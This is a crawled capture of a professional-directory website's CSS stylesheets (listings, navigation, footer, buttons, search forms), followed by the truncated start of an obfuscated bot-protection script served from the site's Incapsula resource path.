a:hover{text-decoration:none;background-color:#3b6d98;color:#fff}#listings .sidebar h4,#sidebar .sidebar h4{font-size:14px}#listings .listings .row,#sidebar .listings .row{margin-top:10px;margin-bottom:10px}#listings .listings .listing-block,#sidebar .listings .listing-block{display:table-row}#listings .listings .listing-block .listing-data,#sidebar .listings .listing-block .listing-data{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #ccc}#listings .listings .listing-block .listing-data h6,#sidebar .listings .listing-block .listing-data h6{font-weight:bold;font-size:14px}#listings .listings .listing-block .listing-data .btn,#sidebar .listings .listing-block .listing-data .btn{background-image:url("../Images/button-background.png") !important;background-position:-10px;background-repeat:repeat-y;padding-left:.7em}#listings .listings .listing-block .listing-data .btn .fa,#sidebar .listings .listing-block .listing-data .btn .fa{color:#fff;display:inline-block}#listings .listings .listing-block .listing-data .btn:hover,#sidebar .listings .listing-block .listing-data .btn:hover{background-color:#428bca;color:#fff}#listings .listings .listing-block .listing-data .ajax-fail,#sidebar .listings .listing-block .listing-data .ajax-fail{font-size:90%}#listings .listings .listing-block .listing-title h4,#sidebar .listings .listing-block .listing-title h4{font-weight:600 !important}#listings .listings .listing-block .listing-title span,#sidebar .listings .listing-block .listing-title span{font-size:12px;font-weight:normal}#listings .listings .listing-block:last-child .listing-data,#sidebar .listings .listing-block:last-child .listing-data{border-bottom:1px solid #fff !important}.sticky{position:fixed;top:0}#featuredListingsExampleContainer.sticky{left:0;border-top:0;z-index:100;background:#fff;margin:0 auto;width:100%;-webkit-box-shadow:0 5px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:0 5px 5px 0 rgba(50,50,50,.5);box-shadow:0 5px 5px 0 rgba(50,50,50,.5)}#featuredListingsExample{border:1px solid #ccc;border-radius:5px;padding:0}.premiumListings{width:100%}#featuredListingsExample .featured-listings-container,.premiumListings .featured-listings-container{position:relative}#featuredListingsExample .featured-listings-container .featured-listing-logo,.premiumListings .featured-listings-container .featured-listing-logo{margin:10px 0}#featuredListingsExample .featured-listings-container .featured-listing-logo img,.premiumListings .featured-listings-container .featured-listing-logo img{position:absolute;top:50%;max-width:95%}#featuredListingsExample .featured-listings-content,.premiumListings .featured-listings-content{background:url('/Images/PremiumListings/background.png') 0 50% no-repeat;margin:10px 0;padding:5px 5px 5px 30px}#featuredListingsExample .featured-listings-content .featured-listing-contactInfo ul,.premiumListings .featured-listings-content .featured-listing-contactInfo ul{list-style:none;padding-left:0}#featuredListingsExample .featured-listings-content .featured-listing-contactInfo ul li span,.premiumListings .featured-listings-content .featured-listing-contactInfo ul li span{display:inline-flex}#featuredListingsExample .featured-listings-content .featured-listings-personal div,.premiumListings .featured-listings-content .featured-listings-personal div{padding:0}#featuredListingsExample .featured-listings-content .featured-listings-personal img,.premiumListings .featured-listings-content .featured-listings-personal img{max-width:100px}#featuredListingsExample .featured-listings-content .featured-listing-individuals,.premiumListings .featured-listings-content .featured-listing-individuals{margin:0}#featuredListingsExample .featured-listings-content .featured-listing-individuals span,.premiumListings .featured-listings-content .featured-listing-individuals span{margin-left:5px;display:inline-block}#featuredListingsExample .featured-listings-content .featured-listing-individuals .featured-main-contact,.premiumListings .featured-listings-content .featured-listing-individuals .featured-main-contact{display:block}#featuredListingsExample .featured-listings-content .featured-listing-entity,.premiumListings .featured-listings-content .featured-listing-entity{border-bottom:1px solid #ccc;margin:0 0 10px 0}#featuredListingsExample .featured-listings-content .featured-listing-entity .featured-listing-name,.premiumListings .featured-listings-content .featured-listing-entity .featured-listing-name{padding-left:0}#featuredListingsExample .featured-listings-content .featured-listing-entity .featured-listing-types p,.premiumListings .featured-listings-content .featured-listing-entity .featured-listing-types p{font-weight:normal}div.compact-search{margin-top:10px !important;padding-bottom:0;margin-bottom:10px !important}div.compact-search .form-control{font-family:sans-serif;padding-left:27px}div.compact-search input{background:#fff url('[data-uri]') left no-repeat;background-position:calc(5px)}div.compact-search select{border-radius:4px}div.compact-search .no-value{color:#900;font-size:75%}#page-content{margin:0 0 30px}#page-content .login-pane{min-height:300px}#page-content #divFAQQ ul{padding-left:0}#page-content .expert-summary .contents{background:#f9f9f9}#page-content ul li{clear:left}#page-content .legend~span{margin-right:5px;font-size:90%}#page-content .legend span{margin-right:5px;font-size:90%}#page-content .appraiser-icons{text-align:left}.premium-steps .premium-step-container{margin-top:1em}.premium-steps .premium-step-container:first-child{margin-top:0}.premium-steps .featured-sample{margin:1.2em 0}.premium-steps .premiumListings th,.premium-steps #AdditionalPremiumListings th{background-color:#ccc;border-left:none}.premium-steps .premiumListings th:first-child,.premium-steps #AdditionalPremiumListings th:first-child{border-left:none}.premium-steps .premiumListings td,.premium-steps #AdditionalPremiumListings td{vertical-align:middle}.latest-news p,.latest-news ul{display:inline-block;list-style:none;margin:0;padding:0}.quarter-width{width:25%}.pagination-page-button{padding-left:2px;padding-right:2px;margin:5px;width:40px}.pagination-prevnext-button{padding-left:5px;padding-Right:5px;margin:5px;width:90px}.featured-listing-type label{font-weight:normal;padding-left:5px}.divider-left{border-right:1px solid #ccc}.divider-right{border-right:1px solid #ccc}nav .nav-logins a{line-height:50px;border-bottom:1px solid #262626}nav .nav-logins a:hover{text-decoration:none}nav .nav-logins a:active{text-decoration:none}.flex{display:flex;align-items:center}.xsn-fa-arrow-right{list-style-image:url('/Images/fa-arrow-circle-o-right.png')}.xsn-fa-arrow-right li{margin-left:-20px}.indent-none{margin-left:-25px}.bullet-none{list-style-type:none}.notAuthenticated .btn{padding:15px 30px}.xs-lead-capture-form p{font-size:90%}.xs-lead-capture-form .contact-form h5{font-size:100%;border-bottom:1px solid #ccc}.xs-lead-capture-form label{font-weight:100}.xs-lead-capture-form label span{font-size:10px;font-weight:normal}.xs-lead-capture-form textarea{height:100px;width:100%}.voffset-top-5{margin-top:5px}.voffset-top-10{margin-top:10px}.voffset-top-15{margin-top:15px}.voffset-top-30{margin-top:30px}.voffset-top-40{margin-top:40px}.voffset-top-60{margin-top:60px}.voffset-top-80{margin-top:80px}.voffset-top-100{margin-top:100px}.voffset-top-150{margin-top:150px}.voffset-bottom-5{margin-bottom:5px}.voffset-bottom-10{margin-bottom:10px}.voffset-bottom-15{margin-bottom:15px}.voffset-bottom-30{margin-bottom:30px}.voffset-bottom-40{margin-bottom:40px}.voffset-bottom-60{margin-bottom:60px}.voffset-bottom-80{margin-bottom:80px}.voffset-bottom-100{margin-bottom:100px}.voffset-bottom-150{margin-bottom:150px}.padding-0-0{padding:0}.padding-15-0{padding:15px 0}.background-circle{border:1px solid transparent;border-radius:50%;background:#efefef;width:30px;height:30px;display:inline-block;line-height:20px;padding:3px}.field-validation-error{color:#f00}.leadcapturebutton{height:32px;min-height:33px;font-weight:bold;font-size:14px;width:150px;min-width:150px}#msa-listings .leadcapturebutton{width:auto;min-width:unset;height:auto}.featured-listing-contactInfo ul li{margin:3px 0}.required:after{content:" *";font-weight:bold;color:#f00}.help-block{font-size:.8em}.expert-summary h4{border-bottom:1px dotted #c4c4c4;margin:0 0 15px;padding:0 0 15px}input[type="checkbox"]{cursor:pointer;height:15px;width:15px}.panel-body .btn{width:100%;white-space:normal}.panel-heading{font-weight:bold}.premiumListings .checkbox input[type=checkbox]{display:none;background:none}.premiumListings .checkbox label{display:inline-block;width:80%;cursor:default;padding-left:30px}.Status-NotAvailable .checkbox{background:none;border:none}.Status-NotAvailable .checkbox label span{color:#900}.Status-Available .checkboxControl{display:inline-block}.Status-Available .checkbox input[type=checkbox]{position:relative;margin-left:5px}.Status-Available .checkbox label{padding:5px 30px;border:1px solid #4cae4c;background:#5cb85c url(/Images/fa-square-o.png) no-repeat 5px 50%;border-radius:5px}.Status-Available .checkbox label span{color:#fff}.Status-Available .checkbox label:hover{cursor:pointer}.Status-Available .checkbox.selected input{display:none}.Status-Available .checkbox.selected label{background-color:none;background:url(/Images/fa-check-square-o.png) no-repeat 5px 50%;border:1px solid #5cb85c}.Status-Available .checkbox.selected label span{color:#5cb85c}.Status-InCart .checkbox{background:url(/Images/fa-shopping-cart-dark.png) no-repeat 5px 50%;padding:5px}.Status-InCart .checkbox label{padding-left:30px}.Status-InCart .checkbox label span{color:#333}.alert.fa-check-circle-o{background-color:#dff0d8;background-image:url('/Images/fa-check-circle-o-35.png');background-repeat:no-repeat;background-position:10px 50%;padding-left:60px}.alert.fa-check-circle-o:before{content:none}@media(max-width:992px){.fill-small[class]{padding-top:1em}.fill-medium[class]{padding-top:2em}.fill-large[class]{padding-top:3em}}@media only screen and (max-width:1200px){.notAuthenticated .btn{margin:20px auto;display:inline-block}body{background:#1a1a1a}#page{background:#fff;left:0;position:relative;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.menu-active,.menu-active body{height:100%;overflow:hidden}.menu-active #page{left:-40%}#mobile-nav{width:40%}.menu-active #mobile-nav{left:60%}}@media only screen and (max-width:992px){.slider .slide-direction-nav{display:none}header[role]{padding:0;position:relative}header[role] .menu-toggle{color:#4c4c4c;float:right;margin:20px 15px 0 0}#page,.market #page,.product #page{padding-top:0 !important}#page-content{margin-top:0}.expert-box{margin-bottom:10px}div.compact-search{padding-bottom:20px !important}#featuredListingsExample .featured-listings-container,.premiumListings .featured-listings-container{background-image:none}#featuredListingsExample .featured-listings-container .featured-listing-logo,.premiumListings .featured-listings-container .featured-listing-logo{display:none !important}#featuredListingsExample .featured-listings-content,.premiumListings .featured-listings-content{background-color:#e8f2fb;padding:10px}#featuredListingsExample .featured-listing-name,.premiumListings .featured-listing-name{margin:0 0 10px;width:100%}#featuredListingsExample .featured-listing-types p,.premiumListings .featured-listing-types p{font-weight:normal;margin-top:0}.divider-left{border-right:none}.divider-right{border-right:none;border-bottom:1px solid #ccc}}@media only screen and (max-width:768px){h1{font-size:2.3em}h2{font-size:1.5em}h3{font-size:1.2em}h4{font-size:1em}[class*=module][class*=-large]{padding-bottom:5.5em;padding-top:5.5em}[class*=module][class*=-medium]{padding-bottom:2.5em;padding-top:2.5em}[class*=module][class*=-small]{padding-bottom:1.75em;padding-top:1.75em}[class*=btn]+[class*=btn],button+button{display:inline-block;margin:1em 0}.menu-active #page{left:-80%}#mobile-nav{width:80%}.menu-active #mobile-nav{left:20%}.row.featured-listing-entity{margin-right:10px}.premiumListings .featured-listings-content{padding:5px !important}.expert-search input,.expert-search input+span{width:auto;clear:unset}#listings{display:block}#listings .sidebar ul{list-style:none;margin:0;padding:0}#listings .sidebar ul li{margin:5px 0;display:inline-block;width:inherit}#listings .sidebar ul li a{border:1px solid #ccc;padding:5px;border-radius:4px;display:inline-block}#listings .listings .contact-button{width:100%;margin-bottom:20px}#listings .listings .contact-button button{width:inherit}}@media only screen and (max-width:480px){.lined{border:none;margin:1.5em 0}.lined:after,.lined:before{display:none}.lined span{padding:0;top:0}.slider [class*=full-image] img{display:none}[class*=btn]+[class*=btn],button+button{display:inline-block;margin:0}}@media(min-width:360px) and (max-width:767px){[class*=btn]+[class*=btn],button+button{display:inline-block;margin:0}.notAuthenticated .btn{margin:20px 0;width:100%}.image-center img{display:block;margin:0 auto}[class*=module]{overflow:inherit;padding-top:15px}.premiumListings .featured-listings-content .featured-main-individuals span{margin-left:0}.expert-search input,.expert-search input+span{clear:none;padding:0}.input-group .form-control{width:inherit}}@media(min-width:768px){[class*=module]{overflow:inherit}}@media(max-width:990px){.mapGraphic{display:none}}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:none}.nav-tabs{border-bottom:0}@media only screen and (max-width:768px){.premiumListings{margin-bottom:30px;margin-top:0;padding:10px;width:100%}.premiumListings .featured-listing-logo{display:none !important}.premiumListings .featured-listings-container{background-image:none}.premiumListings .featured-listing-title{padding-left:0}.premiumListings .featured-listing-name{margin:0 0 10px;padding:0}.premiumListings .featured-listings-content{background-repeat:no-repeat;background-size:contain;background-color:#e8f2fb;background-position-x:-5px;padding:5px 5px 5px 30px}.premiumListings .featured-listings-content p{margin-top:0;padding:0}.premiumListings .featured-listings-content img{padding:0 10px 0 0;width:100px}.premiumListings .featured-listings-personal div{margin:auto}}@media only screen and (max-width:480px){[class*=btn]+[class*=btn],button+button{display:inline-block;margin:0}.notAuthenticated .btn{margin:0;width:100%}.expert-search h2{font-size:1.25em}.premiumListings{margin-bottom:30px;padding:10px;width:100%;clear:both}.premiumListings .featured-listing-logo{display:none !important}.premiumListings .featured-listing-tagline{display:block}.premiumListings .featured-listing-name{margin:0 0 10px;width:100%}.premiumListings .featured-listings-personal p{padding-left:0}footer .row{margin-left:0;margin-right:0}footer .row.summary{margin:auto 10px}#page-content .appraiser-icons{text-align:left;display:block;margin:10px 0}.table-responsive table{border:0}.table-responsive table thead{display:none}.table-responsive table tr{margin-bottom:10px;display:block;border-bottom:2px solid #ddd}.table-responsive table td{display:block;text-align:right;font-size:13px;border-bottom:1px dotted #ccc}.table-responsive table td .checkbox label,.table-responsive table td .radio label{padding-left:0}.table-responsive table td:last-child{border-bottom:0}.table-responsive table td:before{content:attr(data-label);float:left;text-transform:uppercase;font-weight:bold}.premiumListings .checkbox{margin-top:2px;margin-bottom:2px}.premiumListings .checkbox input[type=checkbox]{display:none;background:none}.premiumListings .checkbox label{width:90px;text-align:left}.Status-NotAvailable .checkbox{background:none;border:none}.Status-NotAvailable .checkbox label span{color:#900}.Status-Available .checkbox input[type=checkbox]{position:relative;margin-left:5px}.Status-Available .checkbox label{padding-left:5px}.Status-Available .checkbox label span{color:#fff;padding-left:30px}.Status-Available .checkbox.selected input{display:none}.Status-Available .checkbox.selected label span{color:#5cb85c}.Status-Available .checkbox .checkboxControl{display:inline-block}}

.search #visitor-dropdown{margin-bottom:0}.search #visitor-dropdown+#visitor-input{background:#FFF;border-radius:0 0 4px 4px;margin-top:-4px;text-indent:0}.search #location-search{margin:15px 0 0;padding:0}#location-search #cphPageBody_XsnSearch{height:100%;left:auto;position:relative;text-indent:0;top:auto}#location-search .input-group-btn{margin-top:20px}#location-search .input-group-btn #cphPageBody_SearchButton{border-radius:0 4px 4px 0;height:100%;text-indent:0}

--- FILE ---
content_type: text/css
request_url: https://www.xsitesnetwork.com/App_Themes/XSN_style/alamode.css
body_size: 2096
content:
/**
 * Globals
 * 
 */
body {
    color: #1E1E1E;
    font-family: "Open Sans", Helvetica, sans-serif;
    font-kerning: normal;
    font-size: 15px;
    font-variant-ligatures: common-ligatures;
    margin: 0;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5 {
    font-weight: 700;
}

img {
    max-width: 100%;
    vertical-align: top;
}

/**
 * Colors
 * 
 */
.blue {
    color: #0089CF;
}

/**
 * Navbar
 * 
 */
.navbar {
    border: none;
    border-radius: 0;
    margin: 0;
}
    .navbar a {
        color: #262626;
    }
.navbar-lg .navbar-nav > li > a {
    padding-bottom: 30px;
    padding-top: 30px;
}
.navbar-nav.outlined {
    border-left: 1px solid #404040;
}
    .navbar-nav.outlined > li > a {
        border-right: 1px solid #404040;
    }
.navbar-nav.widen > li > a {
    padding: 15px 28px;
}

/**
 * Navbar Primary
 * 
 */
.navbar-primary {
    background: #FFF;
}
    .navbar-primary .navbar-nav > li > a:hover {
        background: none;
        color: #0089CF;
    }

/**
 * Navbar Secondary
 * 
 */
.navbar-secondary {
    background: #262626;
}
    .navbar-secondary,
    .navbar-secondary a {
        color: #D2D2D2;
    }
    .navbar-secondary .disabled a {
        color: #7D7D7D;
    }
.navbar-secondary .navbar-nav > li > a:hover {
    background: #525252;
}

/**
 * Navbar Tertiary
 * 
 */
.navbar-default {
    background: #F3F3F3;
}
    .navbar-default .navbar-nav > li > a {
        color: #262626
    }

/**
 * Footer
 * 
 */
footer[role] {
    border-top: 6px solid #005C8E;
    color: #1C1C1C;
    padding: 45px 0 75px;
    text-align: left;
}
    footer[role] ul li:first-child strong {
        color: #262626;
        display: block;
        font-size: 1.6rem;
        margin-bottom: 15px;
    }
    footer[role] a {
        color: #262626;
    }

/* Highlighted "find pro" bit */
footer[role] ul.highlight li {
    margin-top: 8px;
}
    footer[role] ul.highlight li a {
        color: #0089CF;
        font-weight: bold;
    }

/* Company info */
footer[role] .company-info {
    color: #6a6a6a;
    font-size: .84em;
    line-height: 1.5;
    margin-top: 30px;
}

footer[role] h5 {
    color: #FFF;
    font-weight: bold;
    margin: 0 0 15px;
    text-transform: uppercase;
}
    footer[role] ul {
        list-style: none;
        margin: 0;
    }
    footer[role] ul li ~ li {
        padding-top: 5px;
    }
footer[role] .summary {
    font-size: 13px;
    margin-top: 4em;
}

/**
 * Dropdown
 * 
 */
.dropdown-menu {
    border: none;
}
.dropdown-arrow > a:before {
    content: "\f0d7";
    float: right;
    font-family: "FontAwesome";
    margin: 0 0 0 .75em;
}
.dropdown-menu-black {
    background: #262626;
}
    .dropdown-menu-black,
    .dropdown-menu-black > li > a {
        color: #FFF;
    }

/**
 * Jumbotrons
 * 
 */
.jumbotron {
    background: transparent;
    margin: 0 auto;
}
    .jumbotron *:first-child {
        margin-top: 0;
    }
    .jumbotron *:last-child {
        margin-bottom: 0;
    }
    .jumbotron p {
        font-size: 1em;
        font-weight: normal;
    }

/* sizes */
.jumbotron-xl { padding: 150px 0 }
.jumbotron-lg { padding: 100px 0 }
.jumbotron-md { padding: 80px 0 }
.jumbotron-sm { padding: 25px 0 }
.jumbotron-xs { padding: 10px 0 }

/* colors */
.jumbotron-blue {
    background: #015A8B;
}
    .jumbotron-blue,
    .jumbotron-blue a,
    .jumbotron-black,
    .jumbotron-black a {
        color: #FFF;
    }
.jumbotron-white {
    background: #FFF;
}
.jumbotron-black {
    background: #1C1C1C;
}
.jumbotron-blend {
    background: #ffffff;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,  #ffffff 0%, #f0f1f3 70%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(70%,#f0f1f3));
    background: -webkit-linear-gradient(top,  #ffffff 0%,#f0f1f3 70%);
    background: -o-linear-gradient(top,  #ffffff 0%,#f0f1f3 70%);
    background: -ms-linear-gradient(top,  #ffffff 0%,#f0f1f3 70%);
    background: linear-gradient(to bottom,  #ffffff 0%,#f0f1f3 70%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0f1f3',GradientType=0 );
}

/**
 * Buttons
 * 
 */
.btn {
    border-radius: 3px;
    font-weight: 600;
    padding: .65em 1em .55em;
}
    .btn:active {
        box-shadow: none;
    }

.btn-primary[class],
.btn-success[class],
.btn-info[class],
.btn-warning[class],
.btn-danger[class] {
    border-color: transparent;
    color: #FFF;
}

/* primary */
.btn-primary[class],
.btn-primary[class]:focus {
    background: #0687CB;
}
    .btn-primary[class]:hover {
        background: #0577B2;
    }
    .btn-primary[class]:active {
        background: #056699;
    }

/* success */
.btn-success[class],
.btn-success[class]:focus {
    background: #50A81E;
}
    .btn-success[class]:hover {
        background: #46921A;
    }
    .btn-success[class]:active {
        background: #3B7D16;
    }

/* warning */
.btn-warning[class],
.btn-warning[class]:focus {
    background: #F78019
}
    .btn-warning[class]:hover {
        background: #EE7308
    }
    .btn-warning[class]:active {
        background: #D66707
    }

/* danger */
.btn-danger[class],
.btn-danger[class]:focus {
    background: #D6000E;
}
    .btn-danger:[class]hover {
        background: #BD000C;
    }
    .btn-danger[class]:active {
        background: #A3000B;
    }


/**
 * Media queries
 * 
 */
@media(min-width: 768px) {
    /**
     * Navbar secondary
     * 
     */
    .navbar-secondary {
        display: block;
    }
}
@media(max-width: 992px) {
    /**
     * Footer
     * 
     */
    footer[role] .col-md-9 .row > * {
        margin-top: 25px;
    }
}

/**
 * Adjustments to footer for new branding - 07/24/2018
 */
footer[role] .copyright {
    align-items: center;
    display: flex;
    margin-top: 30px;
}
footer[role] .copyright .copy {
    padding-left: 15px;
}
footer[role] .copyright .logo {
    flex: 0 0 90px;
}

footer[role] .logo img {
    width: 125px;
}

footer[role] .twitter {
    height: 100%;
}
footer[role] .twitter iframe {
    margin-top: -43px;
    top: auto;
}
footer[role] h5,
footer[role] ul li:first-child strong {
    color: #262626;
    display: block;
    font-size: 1.6rem !important;
    font-weight: bold;
    margin-bottom: 15px;
}

footer[role] h5 {
    margin: 0;
}

@media (min-width: 768px) {
    footer[role] .logo img {
        width: 85px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.xsitesnetwork.com/App_Themes/XSN_style/xsites.css
body_size: 1268
content:
/**
 * Header
 */
.navbar-primary .navbar-nav [data-toggle] {
    margin: 0;
}
    .navbar-primary .navbar-nav {
        margin: 5px -15px 0;
    }

/**
 * Identity modal
 */
#identity .modal-dialog {
    max-width: 450px;
    width: auto;
}
#identity .identity-field {
    margin-top: 10px;
}
#identity .modal-footer {
    border-top: 0;
    padding-top: 0;
}

/**
 * Directory search
 */
.well.search #location-search {
    margin: 5px 0 0;
}
@media (min-width: 992px) {
    .well.search .row .row > *:first-child {
        padding-right: 5px;
    }

    .well.search .row .row > *:last-child {
        padding-left: 5px;
    }
}

/**
 * Expert Search
 * 
 */
.expert-search {
    background: url('/images/hero2.jpg');
    background-size: cover;
}
    .expert-search
    .expert-search a {
        color: #FFF;
    }
.expert-search h1,
.expert-search h2 {
    color: #FFF;
    text-align: center;
}
    .expert-search h1 {
        font-size: 3.3em;
    }
    .expert-search h2 {
        font-size: 1.25em;
        margin: 15px 0;
        font-weight: normal;
        line-height: 1.4;
        color:#fff;
    }
.search select {
    color: #111;
    cursor: pointer;
    margin: 0 0 15px;
    outline: none;
    text-indent: 5px;
    width: 100%;
}
.expert-search[class] input,
.expert-search[class] input:focus {
    background: #F8F8F8;
    border: 0;
    text-indent: 0;
    border-radius: 4px;
} 
.search select,
.search input.form-control {
    border: 1px solid #E4E4E4;
    height: 40px;
    min-height: 40px;
}
.expert-search .experts {
    border-radius: 8px;
    font-size: 0;
    list-style: none;
    margin: 0 0 30px;
    overflow: hidden;
    padding: 0;
}
    .expert-search .experts li {
        display: inline-block;
        font-size: 15px;
        width: 50%;
    }
    .expert-search .experts li a {
        background: #FFF;
        color: #262626;
        display: block;
        padding: 15px;
        text-align: center;
    }
        .expert-search .experts li ~ li a {
            border-left: 1px solid #D7D7D7;
        }
    .expert-search .experts li.active a {
        background: #0089CF;
        color: #FFF;
    }
        .expert-search .experts li.active + li a {
            border: none;
        }
.expert-search form {
    background: rgba(255, 255, 255, 0.5);
    border-radius: 8px;
    color: #FFF;
    padding: 30px;
    position: relative;
}
    .expert-search form i {
        left: 0;
        position: absolute;
        top: 10px;
    }
    .expert-search[class] form button[class] {
        border-radius: 4px;
        margin-left: 20px;
    }
    .expert-search input,
    .expert-search input:focus {
        background: none;
        border: none;
        /*border-bottom: 1px solid #FFF;*/
        box-shadow: none;
        border-radius: 0;
        /*color: #FFF;*/
        height: 38px;
        outline: none;
        text-indent: 10px;
    }
    .expert-search input::-webkit-input-placeholder {
        color: #666;
        font-family:sans-serif;
    }
    .expert-search input:-moz-placeholder {
        color: #666;
        font-family:sans-serif;
    }
    .expert-search input::-moz-placeholder {
        color: #666;
        font-family:sans-serif;
    }
    .expert-search input:-ms-input-placeholder {
        color: #666;
        font-family:sans-serif;
    }

/**
 * Expert Map
 * 
 */
.expert-map .container {
    border-top: 1px solid #D7D7D7;
    margin-top: -25px;
    padding-top: 75px;
}
.expert-map ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
    .expert-map ul li {
        display: inline-block;
    }

/**
 * Expert Summary
 * 
 */
.expert-summary h2 {
    margin-bottom: 1.5em;
}
.expert-summary .row {
    display: table;
}
    .expert-summary .row > * {
        display: table-cell;
        vertical-align: top;
    }
.expert-summary .contents {
    background: #F9F9F9;
    border-radius: 4px;
    height: auto;
    height: 455px;
    padding: 15px 15px 55px;
    position: relative;
}
    .expert-summary h3 {
        border-bottom: 1px dotted #C4C4C4;
        margin: 0 0 15px;
        padding: 0 0 15px;
    }
    .expert-summary .btn {
        bottom: 15px;
        left: 15px;
        position: absolute;
        right: 15px;
    }

/**
 * XSites Summary
 * 
 */
.xsites-summary {
    background: url('/images/map.jpg');
    background-size: cover;
}

/**
 * Expert Blogs
 * 
 */
.expert-blogs p {
    margin: 2em 0 0;
}

/**
 * Sitemap
 * 
 */
footer[role] .sitemap ul {
    font-size: 0;
    list-style: none;
    margin: 0 0 48px;
    padding: 0;
}
    footer[role] .sitemap li {
        display: inline-block;
        font-size: 15px;
    }
    footer[role] .sitemap a {
        padding: 0 10px;
    }
    footer[role] .sitemap li ~ li a {
        border-left: 1px solid #D7D7D7;
    }

/**
 * Media queries
 * 
 */
@media(max-width: 1200px) {
    /**
     * Expert Summary
     * 
     */
    .expert-summary .contents {
        height: auto;
    }

    /**
     * Expert Search
     * 
     */
    .expert-search .experts li {
        vertical-align: middle;
    }
        .expert-search .experts li a {
            height: 72px;
        }
}

@media(max-width: 992px) {
    /**
     * Expert Summary
     * 
     */
    .expert-summary .row,
    .expert-summary .row > * {
        display: block;
    }
        .expert-summary .row > * {
            float: left;
        }
        .expert-summary .row > * ~ * {
            margin-top: 25px;
        }

    /**
     * Expert Search
     * 
     */
    .expert-search .experts li {
        vertical-align: middle;
    }
        .expert-search .experts li a {
            height: 72px;
        }
}

@media(max-width: 768px) {
    .expert-search .input-group {
        display: block;
    }
    .expert-search input,
    .expert-search input + span {
        clear: both;
        display: block;
        float: none;
        width: 100%
    }
        .expert-search input + span {
            padding: 15px 0 0;
            text-align: center;
        }
    .expert-search[class] form button[class] {
        margin: 0;
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xsitesnetwork.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1771058060
body_size: 19520
content:
var _0xfd53=['\x77\x72\x58\x43\x71\x67\x63\x6d\x77\x71\x33\x43\x75\x78\x62\x44\x69\x63\x4b\x43\x4b\x31\x5a\x70\x46\x41\x3d\x3d','\x42\x73\x4b\x55\x77\x70\x51\x44\x77\x72\x37\x44\x74\x73\x4f\x72\x51\x41\x3d\x3d','\x50\x63\x4f\x34\x77\x71\x77\x3d','\x4c\x43\x74\x38\x77\x72\x59\x3d','\x77\x72\x70\x72\x47\x47\x59\x3d','\x4a\x4d\x4b\x52\x77\x34\x66\x43\x72\x77\x72\x44\x6a\x32\x54\x43\x68\x54\x33\x43\x75\x73\x4b\x44\x4c\x38\x4b\x45\x54\x79\x56\x42\x58\x4d\x4f\x39\x65\x73\x4f\x34\x77\x37\x6c\x42\x65\x51\x37\x43\x70\x4d\x4b\x2f\x47\x4d\x4b\x72\x55\x38\x4f\x2b\x62\x33\x68\x51\x55\x73\x4b\x36\x77\x34\x42\x65\x77\x34\x54\x44\x67\x6c\x73\x78\x65\x7a\x6f\x70\x56\x53\x72\x43\x67\x6b\x50\x43\x75\x56\x34\x52\x4e\x43\x64\x31\x77\x70\x4d\x45\x4c\x73\x4b\x6e\x41\x38\x4f\x66\x77\x35\x62\x44\x6e\x73\x4f\x48\x5a\x53\x59\x3d','\x77\x6f\x2f\x44\x73\x38\x4b\x4f\x77\x37\x6f\x3d','\x77\x70\x6e\x44\x75\x38\x4f\x53','\x77\x37\x67\x4f\x77\x70\x51\x3d','\x77\x35\x2f\x44\x75\x73\x4f\x33\x64\x4d\x4f\x4e\x43\x79\x6a\x43\x73\x6b\x44\x44\x6d\x47\x6f\x3d','\x77\x36\x62\x43\x6e\x38\x4b\x30\x77\x70\x4e\x69\x77\x71\x64\x33\x44\x73\x4b\x7a\x77\x70\x73\x38\x5a\x38\x4b\x68\x77\x36\x66\x43\x6e\x4d\x4b\x2b\x5a\x79\x6a\x43\x6f\x63\x4f\x76\x77\x71\x51\x50\x77\x72\x72\x44\x75\x38\x4f\x50\x65\x63\x4b\x63\x77\x36\x49\x46\x77\x37\x68\x30\x50\x67\x37\x43\x6a\x63\x4f\x55\x52\x67\x62\x43\x69\x77\x58\x44\x6c\x67\x3d\x3d','\x45\x38\x4b\x56\x77\x34\x6f\x3d','\x57\x6e\x46\x76\x44\x53\x6a\x44\x67\x67\x3d\x3d','\x48\x63\x4f\x39\x77\x34\x59\x3d','\x77\x34\x30\x62\x77\x6f\x73\x3d','\x77\x72\x64\x58\x52\x77\x3d\x3d','\x4b\x41\x70\x65','\x4c\x31\x66\x43\x6a\x43\x6f\x3d','\x4b\x55\x50\x43\x6b\x7a\x66\x44\x6c\x41\x3d\x3d','\x4e\x38\x4b\x6d\x48\x51\x3d\x3d','\x42\x4d\x4f\x4a\x4d\x51\x3d\x3d','\x77\x71\x77\x43\x4b\x63\x4f\x4b\x51\x4d\x4b\x45\x47\x63\x4b\x34\x54\x63\x4b\x44\x77\x35\x4c\x43\x72\x73\x4b\x2f','\x77\x35\x2f\x43\x6d\x63\x4b\x77','\x77\x6f\x33\x43\x74\x42\x77\x3d','\x44\x4d\x4f\x30\x77\x37\x55\x3d','\x77\x70\x6e\x43\x71\x38\x4b\x65\x77\x72\x6b\x32\x77\x37\x45\x73\x52\x4d\x4b\x44\x77\x70\x38\x37\x54\x73\x4b\x46\x77\x72\x58\x44\x6e\x73\x4b\x61\x56\x79\x7a\x43\x68\x63\x4f\x62\x77\x36\x74\x72\x77\x71\x7a\x44\x6f\x73\x4f\x51\x64\x63\x4f\x74\x77\x34\x63\x68\x77\x37\x4a\x32\x62\x68\x33\x43\x68\x77\x3d\x3d','\x5a\x47\x56\x35\x46\x67\x3d\x3d','\x4c\x55\x50\x43\x6b\x53\x62\x44\x6e\x73\x4b\x6b','\x61\x42\x76\x43\x75\x4d\x4f\x54\x77\x36\x51\x4f\x77\x35\x54\x44\x76\x38\x4b\x2b\x77\x72\x76\x43\x71\x4d\x4b\x51\x41\x51\x3d\x3d','\x4a\x